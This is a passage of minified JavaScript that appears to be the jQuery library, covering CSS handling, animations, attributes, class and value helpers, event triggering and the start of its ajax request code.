Xe(e,t){return{get:function(){if(e()){delete this.get;return}return(this.get=t).apply(this,arguments)}}}var Ze=["Webkit","Moz","ms"],et=o.createElement("div").style,tt={};function nt(e){var t=e[0].toUpperCase()+e.slice(1),n=Ze.length;while(n--){e=Ze[n]+t;if(e in et){return e}}}function rt(e){var t=T.cssProps[e]||tt[e];if(t){return t}if(e in et){return e}return tt[e]=nt(e)||e}var it=/^(none|table(?!-c[ea]).+)/,at=/^--/,st={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function ut(e,t,n){var r=le.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,i,a){var s=t==="width"?1:0,o=0,u=0;if(n===(r?"border":"content")){return 0}for(;s<4;s+=2){if(n==="margin"){u+=T.css(e,n+de[s],true,i)}if(!r){u+=T.css(e,"padding"+de[s],true,i);if(n!=="padding"){u+=T.css(e,"border"+de[s]+"Width",true,i)}else{o+=T.css(e,"border"+de[s]+"Width",true,i)}}else{if(n==="content"){u-=T.css(e,"padding"+de[s],true,i)}if(n!=="margin"){u-=T.css(e,"border"+de[s]+"Width",true,i)}}}if(!r&&a>=0){u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-u-o-.5))||0}return u}function dt(e,t,n){var r=Ge(e),i=!y.boxSizingReliable()||n,a=i&&T.css(e,"boxSizing",false,r)==="border-box",s=a,o=Qe(e,t,r),u="offset"+t[0].toUpperCase()+t.slice(1);if(Je.test(o)){if(!n){return o}o="auto"}if((!y.boxSizingReliable()&&a||o==="auto"||!parseFloat(o)&&T.css(e,"display",false,r)==="inline")&&e.getClientRects().length){a=T.css(e,"boxSizing",false,r)==="border-box";s=u in e;if(s){o=e[u]}}o=parseFloat(o)||0;return o+lt(e,t,n||(a?"border":"content"),s,r,o)+"px"}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return n===""?"1":n}}}},cssNumber:{animationIterationCount:true,columnCount:true,fillOpacity:true,flexGrow:true,flexShrink:true,fontWeight:true,gridArea:true,gridColumn:true,gridColumnEnd:true,gridColumnStart:true,gridRow:true,gridRowEnd:true,gridRowStart:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{},style:function(e,t,n,r){if(!e||e.nodeType===3||e.nodeType===8||!e.style){return}var i,a,s,o=Z(t),u=at.test(t),l=e.style;if(!u){t=rt(o)}s=T.cssHooks[t]||T.cssHooks[o];if(n!==undefined){a=typeof n;if(a==="string"&&(i=le.exec(n))&&i[1]){n=_e(e,t,i);a="number"}if(n==null||n!==n){return}if(a==="number"&&!u){n+=i&&i[3]||(T.cssNumber[o]?"":"px")}if(!y.clearCloneStyle&&n===""&&t.indexOf("background")===0){l[t]="inherit"}if(!s||!("set"in s)||(n=s.set(e,n,r))!==undefined){if(u){l.setProperty(t,n)}else{l[t]=n}}}else{if(s&&"get"in s&&(i=s.get(e,false,r))!==undefined){return i}return l[t]}},css:function(e,t,n,r){var i,a,s,o=Z(t),u=at.test(t);if(!u){t=rt(o)}s=T.cssHooks[t]||T.cssHooks[o];if(s&&"get"in s){i=s.get(e,true,n)}if(i===undefined){i=Qe(e,t,r)}if(i==="normal"&&t in ot){i=ot[t]}if(n===""||n){a=parseFloat(i);return n===true||isFinite(a)?a||0:i}return i}});T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n){return it.test(T.css(e,"display"))&&(!e.getClientRects().length||!e.getBoundingClientRect().width)?pe(e,st,function(){return dt(e,t,r)}):dt(e,t,r)}},set:function(e,n,r){var i,a=Ge(e),s=!y.scrollboxSize()&&a.position==="absolute",o=s||r,u=o&&T.css(e,"boxSizing",false,a)==="border-box",l=r?lt(e,t,r,u,a):0;if(u&&s){l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(a[t])-lt(e,t,"border",false,a)-.5)}if(l&&(i=le.exec(n))&&(i[3]||"px")!=="px"){e.style[t]=n;n=T.css(e,t)}return ut(e,n,l)}}});T.cssHooks.marginLeft=Xe(y.reliableMarginLeft,function(e,t){if(t){return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-pe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}});T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){var r=0,i={},a=typeof n==="string"?n.split(" "):[n];for(;r<4;r++){i[e+de[r]+t]=a[r]||a[r-2]||a[0]}return i}};if(e!=="margin"){T.cssHooks[e+t].set=ut}});T.fn.extend({css:function(e,t){return G(this,function(e,t,n){var r,i,a={},s=0;if(Array.isArray(t)){r=Ge(e);i=t.length;for(;s<i;s++){a[t[s]]=T.css(e,t[s],false,r)}return a}return n!==undefined?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}});function ct(e,t,n,r,i){return new ct.prototype.init(e,t,n,r,i)}T.Tween=ct;ct.prototype={constructor:ct,init:function(e,t,n,r,i,a){this.elem=e;this.prop=n;this.easing=i||T.easing._default;this.options=t;this.start=this.now=this.cur();this.end=r;this.unit=a||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];if(this.options.duration){this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration)}else{this.pos=t=e}this.now=(this.end-this.start)*t+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(n&&n.set){n.set(this)}else{ct.propHooks._default.set(this)}return this}};ct.prototype.init.prototype=ct.prototype;ct.propHooks={_default:{get:function(e){var t;if(e.elem.nodeType!==1||e.elem[e.prop]!=null&&e.elem.style[e.prop]==null){return e.elem[e.prop]}t=T.css(e.elem,e.prop,"");return!t||t==="auto"?0:t},set:function(e){if(T.fx.step[e.prop]){T.fx.step[e.prop](e)}else if(e.elem.nodeType===1&&(T.cssHooks[e.prop]||e.elem.style[rt(e.prop)]!=null)){T.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}};ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"};T.fx=ct.prototype.init;T.fx.step={};var ft,ht,mt=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function _t(){if(ht){if(o.hidden===false&&n.requestAnimationFrame){n.requestAnimationFrame(_t)}else{n.setTimeout(_t,T.fx.interval)}T.fx.tick()}}function vt(){n.setTimeout(function(){ft=undefined});return ft=Date.now()}function yt(e,t){var n,r=0,i={height:e};t=t?1:0;for(;r<4;r+=2-t){n=de[r];i["margin"+n]=i["padding"+n]=e}if(t){i.opacity=i.width=e}return i}function gt(e,t,n){var r,i=(Lt.tweeners[t]||[]).concat(Lt.tweeners["*"]),a=0,s=i.length;for(;a<s;a++){if(r=i[a].call(n,t,e)){return r}}}function Mt(e,t,n){var r,i,a,s,o,u,l,d,c="width"in t||"height"in t,f=this,h={},m=e.style,p=e.nodeType&&me(e),_=ne.get(e,"fxshow");if(!n.queue){s=T._queueHooks(e,"fx");if(s.unqueued==null){s.unqueued=0;o=s.empty.fire;s.empty.fire=function(){if(!s.unqueued){o()}}}s.unqueued++;f.always(function(){f.always(function(){s.unqueued--;if(!T.queue(e,"fx").length){s.empty.fire()}})})}for(r in t){i=t[r];if(mt.test(i)){delete t[r];a=a||i==="toggle";if(i===(p?"hide":"show")){if(i==="show"&&_&&_[r]!==undefined){p=true}else{continue}}h[r]=_&&_[r]||T.style(e,r)}}u=!T.isEmptyObject(t);if(!u&&T.isEmptyObject(h)){return}if(c&&e.nodeType===1){n.overflow=[m.overflow,m.overflowX,m.overflowY];l=_&&_.display;if(l==null){l=ne.get(e,"display")}d=T.css(e,"display");if(d==="none"){if(l){d=l}else{ge([e],true);l=e.style.display||l;d=T.css(e,"display");ge([e])}}if(d==="inline"||d==="inline-block"&&l!=null){if(T.css(e,"float")==="none"){if(!u){f.done(function(){m.display=l});if(l==null){d=m.display;l=d==="none"?"":d}}m.display="inline-block"}}}if(n.overflow){m.overflow="hidden";f.always(function(){m.overflow=n.overflow[0];m.overflowX=n.overflow[1];m.overflowY=n.overflow[2]})}u=false;for(r in h){if(!u){if(_){if("hidden"in _){p=_.hidden}}else{_=ne.access(e,"fxshow",{display:l})}if(a){_.hidden=!p}if(p){ge([e],true)}f.done(function(){if(!p){ge([e])}ne.remove(e,"fxshow");for(r in h){T.style(e,r,h[r])}})}u=gt(p?_[r]:0,r,f);if(!(r in _)){_[r]=u.start;if(p){u.end=u.start;u.start=0}}}}function bt(e,t){var n,r,i,a,s;for(n in e){r=Z(n);i=t[r];a=e[n];if(Array.isArray(a)){i=a[1];a=e[n]=a[0]}if(n!==r){e[r]=a;delete e[n]}s=T.cssHooks[r];if(s&&"expand"in s){a=s.expand(a);delete e[r];for(n in a){if(!(n in e)){e[n]=a[n];t[n]=i}}}else{t[r]=i}}}function Lt(e,t,n){var r,i,a=0,s=Lt.prefilters.length,o=T.Deferred().always(function(){delete u.elem}),u=function(){if(i){return false}var t=ft||vt(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,a=1-r,s=0,u=l.tweens.length;for(;s<u;s++){l.tweens[s].run(a)}o.notifyWith(e,[l,a,n]);if(a<1&&u){return n}if(!u){o.notifyWith(e,[l,1,0])}o.resolveWith(e,[l]);return false},l=o.promise({elem:e,props:T.extend({},t),opts:T.extend(true,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);l.tweens.push(r);return r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i){return this}i=true;for(;n<r;n++){l.tweens[n].run(1)}if(t){o.notifyWith(e,[l,1,0]);o.resolveWith(e,[l,t])}else{o.rejectWith(e,[l,t])}return this}}),d=l.props;bt(d,l.opts.specialEasing);for(;a<s;a++){r=Lt.prefilters[a].call(l,e,d,l.opts);if(r){if(g(r.stop)){T._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)}return r}}T.map(d,gt,l);if(g(l.opts.start)){l.opts.start.call(e,l)}l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always);T.fx.timer(T.extend(u,{elem:e,anim:l,queue:l.opts.queue}));return l}T.Animation=T.extend(Lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);_e(n.elem,e,le.exec(t),n);return n}]},tweener:function(e,t){if(g(e)){t=e;e=["*"]}else{e=e.match(R)}var n,r=0,i=e.length;for(;r<i;r++){n=e[r];Lt.tweeners[n]=Lt.tweeners[n]||[];Lt.tweeners[n].unshift(t)}},prefilters:[Mt],prefilter:function(e,t){if(t){Lt.prefilters.unshift(e)}else{Lt.prefilters.push(e)}}});T.speed=function(e,t,n){var r=e&&typeof e==="object"?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};if(T.fx.off){r.duration=0}else{if(typeof r.duration!=="number"){if(r.duration in T.fx.speeds){r.duration=T.fx.speeds[r.duration]}else{r.duration=T.fx.speeds._default}}}if(r.queue==null||r.queue===true){r.queue="fx"}r.old=r.complete;r.complete=function(){if(g(r.old)){r.old.call(this)}if(r.queue){T.dequeue(this,r.queue)}};return r};T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(me).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=T.isEmptyObject(e),a=T.speed(t,n,r),s=function(){var t=Lt(this,T.extend({},e),a);if(i||ne.get(this,"finish")){t.stop(true)}};s.finish=s;return i||a.queue===false?this.each(s):this.queue(a.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop;t(n)};if(typeof e!=="string"){n=t;t=e;e=undefined}if(t&&e!==false){this.queue(e||"fx",[])}return this.each(function(){var t=true,i=e!=null&&e+"queueHooks",a=T.timers,s=ne.get(this);if(i){if(s[i]&&s[i].stop){r(s[i])}}else{for(i in s){if(s[i]&&s[i].stop&&pt.test(i)){r(s[i])}}}for(i=a.length;i--;){if(a[i].elem===this&&(e==null||a[i].queue===e)){a[i].anim.stop(n);t=false;a.splice(i,1)}}if(t||!n){T.dequeue(this,e)}})},finish:function(e){if(e!==false){e=e||"fx"}return this.each(function(){var t,n=ne.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],a=T.timers,s=r?r.length:0;n.finish=true;T.queue(this,e,[]);if(i&&i.stop){i.stop.call(this,true)}for(t=a.length;t--;){if(a[t].elem===this&&a[t].queue===e){a[t].anim.stop(true);a.splice(t,1)}}for(t=0;t<s;t++){if(r[t]&&r[t].finish){r[t].finish.call(this)}}delete n.finish})}});T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,i){return e==null||typeof e==="boolean"?n.apply(this,arguments):this.animate(yt(t,true),e,r,i)}});T.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}});T.timers=[];T.fx.tick=function(){var e,t=0,n=T.timers;ft=Date.now();for(;t<n.length;t++){e=n[t];if(!e()&&n[t]===e){n.splice(t--,1)}}if(!n.length){T.fx.stop()}ft=undefined};T.fx.timer=function(e){T.timers.push(e);T.fx.start()};T.fx.interval=13;T.fx.start=function(){if(ht){return}ht=true;_t()};T.fx.stop=function(){ht=null};T.fx.speeds={slow:600,fast:200,_default:400};T.fn.delay=function(e,t){e=T.fx?T.fx.speeds[e]||e:e;t=t||"fx";return this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})};(function(){var e=o.createElement("input"),t=o.createElement("select"),n=t.appendChild(o.createElement("option"));e.type="checkbox";y.checkOn=e.value!=="";y.optSelected=n.selected;e=o.createElement("input");e.value="t";e.type="radio";y.radioValue=e.value==="t"})();var wt,kt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return G(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}});T.extend({attr:function(e,t,n){var r,i,a=e.nodeType;if(a===3||a===8||a===2){return}if(typeof e.getAttribute==="undefined"){return T.prop(e,t,n)}if(a!==1||!T.isXMLDoc(e)){i=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:undefined)}if(n!==undefined){if(n===null){T.removeAttr(e,t);return}if(i&&"set"in i&&(r=i.set(e,n,t))!==undefined){return r}e.setAttribute(t,n+"");return n}if(i&&"get"in i&&(r=i.get(e,t))!==null){return r}r=T.find.attr(e,t);return r==null?undefined:r},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&t==="radio"&&O(e,"input")){var n=e.value;e.setAttribute("type",t);if(n){e.value=n}return t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&e.nodeType===1){while(n=i[r++]){e.removeAttribute(n)}}}});wt={set:function(e,t,n){if(t===false){T.removeAttr(e,n)}else{e.setAttribute(n,n)}return n}};T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=kt[t]||T.find.attr;kt[t]=function(e,t,r){var i,a,s=t.toLowerCase();if(!r){a=kt[s];kt[s]=i;i=n(e,t,r)!=null?s:null;kt[s]=a}return i}});var Tt=/^(?:input|select|textarea|button)$/i,Dt=/^(?:a|area)$/i;T.fn.extend({prop:function(e,t){return G(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}});T.extend({prop:function(e,t,n){var r,i,a=e.nodeType;if(a===3||a===8||a===2){return}if(a!==1||!T.isXMLDoc(e)){t=T.propFix[t]||t;i=T.propHooks[t]}if(n!==undefined){if(i&&"set"in i&&(r=i.set(e,n,t))!==undefined){return r}return e[t]=n}if(i&&"get"in i&&(r=i.get(e,t))!==null){return r}return e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");if(t){return parseInt(t,10)}if(Tt.test(e.nodeName)||Dt.test(e.nodeName)&&e.href){return 0}return-1}}},propFix:{for:"htmlFor",class:"className"}});if(!y.optSelected){T.propHooks.selected={get:function(e){var t=e.parentNode;if(t&&t.parentNode){t.parentNode.selectedIndex}return null},set:function(e){var t=e.parentNode;if(t){t.selectedIndex;if(t.parentNode){t.parentNode.selectedIndex}}}}}T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this});function Yt(e){var t=e.match(R)||[];return t.join(" ")}function St(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){if(Array.isArray(e)){return e}if(typeof e==="string"){return e.match(R)||[]}return[]}T.fn.extend({addClass:function(e){var t,n,r,i,a,s,o,u=0;if(g(e)){return this.each(function(t){T(this).addClass(e.call(this,t,St(this)))})}t=xt(e);if(t.length){while(n=this[u++]){i=St(n);r=n.nodeType===1&&" "+Yt(i)+" ";if(r){s=0;while(a=t[s++]){if(r.indexOf(" "+a+" ")<0){r+=a+" "}}o=Yt(r);if(i!==o){n.setAttribute("class",o)}}}}return this},removeClass:function(e){var t,n,r,i,a,s,o,u=0;if(g(e)){return this.each(function(t){T(this).removeClass(e.call(this,t,St(this)))})}if(!arguments.length){return this.attr("class","")}t=xt(e);if(t.length){while(n=this[u++]){i=St(n);r=n.nodeType===1&&" "+Yt(i)+" ";if(r){s=0;while(a=t[s++]){while(r.indexOf(" "+a+" ")>-1){r=r.replace(" "+a+" "," ")}}o=Yt(r);if(i!==o){n.setAttribute("class",o)}}}}return this},toggleClass:function(e,t){var n=typeof e,r=n==="string"||Array.isArray(e);if(typeof t==="boolean"&&r){return t?this.addClass(e):this.removeClass(e)}if(g(e)){return this.each(function(n){T(this).toggleClass(e.call(this,n,St(this),t),t)})}return this.each(function(){var t,i,a,s;if(r){i=0;a=T(this);s=xt(e);while(t=s[i++]){if(a.hasClass(t)){a.removeClass(t)}else{a.addClass(t)}}}else if(e===undefined||n==="boolean"){t=St(this);if(t){ne.set(this,"__className__",t)}if(this.setAttribute){this.setAttribute("class",t||e===false?"":ne.get(this,"__className__")||"")}}})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++]){if(n.nodeType===1&&(" "+Yt(St(n))+" ").indexOf(t)>-1){return true}}return false}});var Et=/\r/g;T.fn.extend({val:function(e){var t,n,r,i=this[0];if(!arguments.length){if(i){t=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()];if(t&&"get"in t&&(n=t.get(i,"value"))!==undefined){return n}n=i.value;if(typeof n==="string"){return n.replace(Et,"")}return n==null?"":n}return}r=g(e);return this.each(function(n){var i;if(this.nodeType!==1){return}if(r){i=e.call(this,n,T(this).val())}else{i=e}if(i==null){i=""}else if(typeof i==="number"){i+=""}else if(Array.isArray(i)){i=T.map(i,function(e){return e==null?"":e+""})}t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()];if(!t||!("set"in t)||t.set(this,i,"value")===undefined){this.value=i}})}});T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return t!=null?t:Yt(T.text(e))}},select:{get:function(e){var t,n,r,i=e.options,a=e.selectedIndex,s=e.type==="select-one",o=s?null:[],u=s?a+1:i.length;if(a<0){r=u}else{r=s?a:0}for(;r<u;r++){n=i[r];if((n.selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){t=T(n).val();if(s){return t}o.push(t)}}return o},set:function(e,t){var n,r,i=e.options,a=T.makeArray(t),s=i.length;while(s--){r=i[s];if(r.selected=T.inArray(T.valHooks.option.get(r),a)>-1){n=true}}if(!n){e.selectedIndex=-1}return a}}}});T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t)){return e.checked=T.inArray(T(e).val(),t)>-1}}};if(!y.checkOn){T.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value}}});y.focusin="onfocusin"in n;var Ct=/^(?:focusinfocus|focusoutblur)$/,Ot=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,i){var a,s,u,l,d,c,f,h,m=[r||o],_=p.call(e,"type")?e.type:e,v=p.call(e,"namespace")?e.namespace.split("."):[];s=h=u=r=r||o;if(r.nodeType===3||r.nodeType===8){return}if(Ct.test(_+T.event.triggered)){return}if(_.indexOf(".")>-1){v=_.split(".");_=v.shift();v.sort()}d=_.indexOf(":")<0&&"on"+_;e=e[T.expando]?e:new T.Event(_,typeof e==="object"&&e);e.isTrigger=i?2:3;e.namespace=v.join(".");e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;e.result=undefined;if(!e.target){e.target=r}t=t==null?[e]:T.makeArray(t,[e]);f=T.event.special[_]||{};if(!i&&f.trigger&&f.trigger.apply(r,t)===false){return}if(!i&&!f.noBubble&&!M(r)){l=f.delegateType||_;if(!Ct.test(l+_)){s=s.parentNode}for(;s;s=s.parentNode){m.push(s);u=s}if(u===(r.ownerDocument||o)){m.push(u.defaultView||u.parentWindow||n)}}a=0;while((s=m[a++])&&!e.isPropagationStopped()){h=s;e.type=a>1?l:f.bindType||_;c=(ne.get(s,"events")||{})[e.type]&&ne.get(s,"handle");if(c){c.apply(s,t)}c=d&&s[d];if(c&&c.apply&&ee(s)){e.result=c.apply(s,t);if(e.result===false){e.preventDefault()}}}e.type=_;if(!i&&!e.isDefaultPrevented()){if((!f._default||f._default.apply(m.pop(),t)===false)&&ee(r)){if(d&&g(r[_])&&!M(r)){u=r[d];if(u){r[d]=null}T.event.triggered=_;if(e.isPropagationStopped()){h.addEventListener(_,Ot)}r[_]();if(e.isPropagationStopped()){h.removeEventListener(_,Ot)}T.event.triggered=undefined;if(u){r[d]=u}}}}return e.result},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:true});T.event.trigger(r,null,t)}});T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n){return T.event.trigger(e,t,n,true)}}});if(!y.focusin){T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=ne.access(r,t);if(!i){r.addEventListener(e,n,true)}ne.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=ne.access(r,t)-1;if(!i){r.removeEventListener(e,n,true);ne.remove(r,t)}else{ne.access(r,t,i)}}}})}var At=n.location;var jt=Date.now();var Ht=/\?/;T.parseXML=function(e){var t;if(!e||typeof e!=="string"){return null}try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=undefined}if(!t||t.getElementsByTagName("parsererror").length){T.error("Invalid XML: "+e)}return t};var Pt=/\[\]$/,Nt=/\r?\n/g,It=/^(?:submit|button|image|reset|file)$/i,Ft=/^(?:input|select|textarea|keygen)/i;function Wt(e,t,n,r){var i;if(Array.isArray(t)){T.each(t,function(t,i){if(n||Pt.test(e)){r(e,i)}else{Wt(e+"["+(typeof i==="object"&&i!=null?t:"")+"]",i,n,r)}})}else if(!n&&w(t)==="object"){for(i in t){Wt(e+"["+i+"]",t[i],n,r)}}else{r(e,t)}}T.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(n==null?"":n)};if(e==null){return""}if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e)){T.each(e,function(){i(this.name,this.value)})}else{for(n in e){Wt(n,e[n],t,i)}}return r.join("&")};T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Ft.test(this.nodeName)&&!It.test(e)&&(this.checked||!Me.test(e))}).map(function(e,t){var n=T(this).val();if(n==null){return null}if(Array.isArray(n)){return T.map(n,function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}})}return{name:t.name,value:n.replace(Nt,"\r\n")}}).get()}});var Rt=/%20/g,$t=/#.*$/,zt=/([?&])_=[^&]*/,Bt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ut=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vt=/^(?:GET|HEAD)$/,qt=/^\/\//,Jt={},Gt={},Kt="*/".concat("*"),Qt=o.createElement("a");Qt.href=At.href;function Xt(e){return function(t,n){if(typeof t!=="string"){n=t;t="*"}var r,i=0,a=t.toLowerCase().match(R)||[];if(g(n)){while(r=a[i++]){if(r[0]==="+"){r=r.slice(1)||"*";(e[r]=e[r]||[]).unshift(n)}else{(e[r]=e[r]||[]).push(n)}}}}}function Zt(e,t,n,r){var i={},a=e===Gt;function s(o){var u;i[o]=true;T.each(e[o]||[],function(e,o){var l=o(t,n,r);if(typeof l==="string"&&!a&&!i[l]){t.dataTypes.unshift(l);s(l);return false}else if(a){return!(u=l)}});return u}return s(t.dataTypes[0])||!i["*"]&&s("*")}function en(e,t){var n,r,i=T.ajaxSettings.flatOptions||{};for(n in t){if(t[n]!==undefined){(i[n]?e:r||(r={}))[n]=t[n]}}if(r){T.extend(true,e,r)}return e}function tn(e,t,n){var r,i,a,s,o=e.contents,u=e.dataTypes;while(u[0]==="*"){u.shift();if(r===undefined){r=e.mimeType||t.getResponseHeader("Content-Type")}}if(r){for(i in o){if(o[i]&&o[i].test(r)){u.unshift(i);break}}}if(u[0]in n){a=u[0]}else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){a=i;break}if(!s){s=i}}a=a||s}if(a){if(a!==u[0]){u.unshift(a)}return n[a]}}function nn(e,t,n,r){var i,a,s,o,u,l={},d=e.dataTypes.slice();if(d[1]){for(s in e.converters){l[s.toLowerCase()]=e.converters[s]}}a=d.shift();while(a){if(e.responseFields[a]){n[e.responseFields[a]]=t}if(!u&&r&&e.dataFilter){t=e.dataFilter(t,e.dataType)}u=a;a=d.shift();if(a){if(a==="*"){a=u}else if(u!=="*"&&u!==a){s=l[u+" "+a]||l["* "+a];if(!s){for(i in l){o=i.split(" ");if(o[1]===a){s=l[u+" "+o[0]]||l["* "+o[0]];if(s){if(s===true){s=l[i]}else if(l[i]!==true){a=o[0];d.unshift(o[1])}break}}}}if(s!==true){if(s&&e.throws){t=s(t)}else{try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+a}}}}}}}return{state:"success",data:t}}T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At.href,type:"GET",isLocal:Ut.test(At.protocol),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(e,t){return t?en(en(e,T.ajaxSettings),t):en(T.ajaxSettings,e)},ajaxPrefilter:Xt(Jt),ajaxTransport:Xt(Gt),ajax:function(e,t){if(typeof e==="object"){t=e;e=undefined}t=t||{};var r,i,a,s,u,l,d,c,f,h,m=T.ajaxSetup({},t),p=m.context||m,_=m.context&&(p.nodeType||p.jquery)?T(p):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),g=m.statusCode||{},M={},b={},L="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(d){if(!s){s={};while(t=Bt.exec(a)){s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2])}}t=s[e.toLowerCase()+" "]}return t==null?null:t.join(", ")},getAllResponseHeaders:function(){return d?a:null},setRequestHeader:function(e,t){if(d==null){e=b[e.toLowerCase()]=b[e.toLowerCase()]||e;M[e]=t}return this},overrideMimeType:function(e){if(d==null){m.mimeType=e}return this},statusCode:function(e){var t;if(e){if(d){w.always(e[w.status])}else{for(t in e){g[t]=[g[t],e[t]]}}}return this},abort:function(e){var t=e||L;if(r){r.abort(t)}k(0,t);return this}};v.promise(w);m.url=((e||m.url||At.href)+"").replace(qt,At.protocol+"//");m.type=t.method||t.type||m.method||m.type;m.dataTypes=(m.dataType||"*").toLowerCase().match(R)||[""];if(m.crossDomain==null){l=o.createElement("a");try{l.href=m.url;l.href=l.href;m.crossDomain=Qt.protocol+"//"+Qt.host!==l.protocol+"//"+l.host}catch(e){m.crossDomain=true}}if(m.data&&m.processData&&typeof m.data!=="string"){m.data=T.param(m.data,m.traditional)}Zt(Jt,m,t,w);if(d){return w}c=T.event&&m.global;if(c&&T.active++===0){T.event.trigger("ajaxStart")}m.type=m.type.toUpperCase();m.hasContent=!Vt.test(m.type);i=m.url.replace($t,"");if(!m.hasContent){h=m.url.slice(i.length);if(m.data&&(m.processData||typeof m.data==="string")){i+=(Ht.test(i)?"&":"?")+m.data;delete m.data}if(m.cache===false){i=i.replace(zt,"$1");h=(Ht.test(i)?"&":"?")+"_="+jt+++h}m.url=i+h}else 